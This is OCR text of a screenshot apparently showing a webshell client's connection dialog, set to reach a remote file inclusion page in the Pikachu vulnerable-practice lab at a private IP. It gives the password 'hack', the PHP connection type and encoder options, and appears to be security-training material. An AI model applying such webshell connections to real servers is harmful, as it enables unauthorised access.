 地
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://10.55.175.133/pikachu/vul/fileinclude/fi_remote.php?filename=http
连接密码 * hack
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置